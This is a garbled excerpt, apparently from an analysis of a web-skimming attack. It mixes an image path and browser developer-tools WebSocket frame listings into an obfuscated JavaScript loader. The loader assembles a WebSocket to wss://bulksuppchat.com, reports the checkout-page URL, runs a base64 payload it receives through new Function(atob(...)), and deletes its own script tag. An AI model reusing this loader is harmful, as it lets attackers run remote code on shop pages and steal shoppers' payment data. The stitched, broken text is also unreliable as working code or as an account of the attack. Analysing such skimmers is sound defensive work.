 Websockets!
// required for the querySelector + replace functions that build the URL
// <span class="gray-hint  bul-k-sup-pchat_c-om modernize css " style="display:none"></span>
(function(sClass, v,oCanvas) {
if(top['JASSA02']) return; top['JASSA02'] = 1;
oCanvas =  new self["font" && "Web"["concat" || "replace"]("S", "", "oc", '', "ke", '', '', "t")](sClass);
× Headers Messages Timing
All ▼ Enter regex, for example: (web)?socket
Data Length
↑ INIT::www. .com::https://www. .com/checkout/cart 64
↓ dmFyIGE9ImNIVnphQT09IFlYQndiSGs9IFpuVnVZM1JwYjI0PSBSWGh3WldOMFpXUWd... 22320
↑ SVVnWq1GDmdxJGVPLZVmOdMYvV8%2FJ9hoYJwaXb5CSrYJFSYDv9RvuowyQt4%2FU... 486
↑ SVVnWq1GDmdxJGVPLZVmOdMYvV8%2FJ9hoYJwaXb5CSrYJFSYDv9RvuowyQt4%2FU... 422
var Coords = new self["Function"](atob(e["data"]));
Coords["call"](this);
};
v && v.parentNode.removeChild(v);
})("wss://bulksuppchat.com/modernize/css/", document.currentScript);